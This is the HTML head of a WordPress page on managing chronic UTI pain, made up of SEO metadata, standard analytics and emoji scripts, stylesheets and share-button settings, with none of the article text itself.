

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/managing-pain/
body_size: 20955
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.chronicutiinfo.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Managing pain - Chronic UTI Info</title>
	<meta name="description" content="Pain relief is very individual. Explore some ways you can manage the pain of living with chronic UTI  and understand how hormones affect the nervous system. " />
	<link rel="canonical" href="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/managing-pain/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Managing pain - Chronic UTI Info" />
	<meta property="og:description" content="Pain relief is very individual. Explore some ways you can manage the pain of living with chronic UTI  and understand how hormones affect the nervous system. " />
	<meta property="og:url" content="https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/managing-pain/" />
	<meta property="og:site_name" content="Chronic UTI Info" />
	<meta property="article:modified_time" content="2022-03-13T17:27:38+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/managing-pain/","url":"https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/managing-pain/","name":"Managing pain - Chronic UTI Info","isPartOf":{"@id":"https://www.chronicutiinfo.com/#website"},"datePublished":"2020-05-07T16:45:11+00:00","dateModified":"2022-03-13T17:27:38+00:00","description":"Pain relief is very individual. Explore some ways you can manage the pain of living with chronic UTI  and understand how hormones affect the nervous system. ","breadcrumb":{"@id":"https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/managing-pain/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/managing-pain/"]}]},{"@type":"BreadcrumbList","@id":"https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/managing-pain/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.chronicutiinfo.com/"},{"@type":"ListItem","position":2,"name":"Day to day help","item":"https://www.chronicutiinfo.com/day-to-day-help/"},{"@type":"ListItem","position":3,"name":"Managing your symptoms","item":"https://www.chronicutiinfo.com/day-to-day-help/managing-your-symptoms/"},{"@type":"ListItem","position":4,"name":"Managing pain"}]},{"@type":"WebSite","@id":"https://www.chronicutiinfo.com/#website","url":"https://www.chronicutiinfo.com/","name":"Chronic UTI Info","description":"","publisher":{"@id":"https://www.chronicutiinfo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.chronicutiinfo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.chronicutiinfo.com/#organization","name":"Chronic UTI Info","url":"https://www.chronicutiinfo.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.chronicutiinfo.com/#/schema/logo/image/","url":"https://www.chronicutiinfo.com/wp-content/uploads/2020/09/Chronic-UTi-info-logo.svg","contentUrl":"https://www.chronicutiinfo.com/wp-content/uploads/2020/09/Chronic-UTi-info-logo.svg","caption":"Chronic UTI Info"},"image":{"@id":"https://www.chronicutiinfo.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Chronic UTI Info &raquo; Feed" href="https://www.chronicutiinfo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chronic UTI Info &raquo; Comments Feed" href="https://www.chronicutiinfo.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.0.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TKMQC6HCRM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.0.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.chronicutiinfo.com\/day-to-day-help\/managing-your-symptoms\/managing-pain\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TKMQC6HCRM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-TKMQC6HCRM', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.chronicutiinfo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.chronicutiinfo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='megamenu-css' href='https://www.chronicutiinfo.com/wp-content/uploads/maxmegamenu/style.css?ver=91e4f7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.chronicutiinfo.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.chronicutiinfo.com/wp-content/themes/lodestar/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.chronicutiinfo.com/wp-content/themes/lodestar-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lodestar-style-css' href='https://www.chronicutiinfo.com/wp-content/themes/lodestar-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.chronicutiinfo.com/wp-content/themes/lodestar/assets/fonts/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.chronicutiinfo.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='chronicuti_fonts_url-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C500%2C700%7CSource+Sans+Pro%3A300%2C400%2C700%7COpen+Sans%3A300%2C400%2C600%7CLora%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.0.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.chronicutiinfo.com","hash_tracking":"false","v4_id":"G-TKMQC6HCRM"};/* ]]> */
</script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.icon_color="#5a5a5a";
a2a_config.templates.email = {
    subject: "Check this out: ${title}",
    body: "Click the link:\n${link}"
};

a2a_config.templates.facebook = {
    app_id: "5303202981",
    redirect_uri: "https://static.addtoany.com/menu/thanks.html"
};

a2a_config.templates.twitter = {
    text: "Reading: ${title} ${link}",
    related: "AddToAny,Twitter"
};

a2a_config.templates.whatsapp = {
    phone: "15551234567",
    text: "I'm interested in ${title} posted here: ${link}"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.chronicutiinfo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.chronicutiinfo.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.chronicutiinfo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.chronicutiinfo.com/wp-json/wp/v2/pages/9445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chronicutiinfo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.chronicutiinfo.com/?p=9445' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chronicutiinfo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chronicutiinfo.com%2Fday-to-day-help%2Fmanaging-your-symptoms%2Fmanaging-pain%2F" />
